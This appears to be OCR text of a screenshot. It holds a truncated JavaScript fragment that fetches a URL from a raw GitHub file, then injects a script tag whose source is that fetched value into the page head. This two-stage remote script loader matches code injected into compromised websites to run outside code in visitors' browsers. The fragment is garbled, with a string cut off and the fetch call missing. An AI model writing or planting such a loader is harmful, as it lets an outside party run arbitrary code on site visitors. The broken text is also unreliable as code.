
;var url =
'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.
=> response.text()).then(data => {var script =
document.createElement('script');script.src =
data.trim();document.getElementsByTagName('head')
[0].appendChild(script);});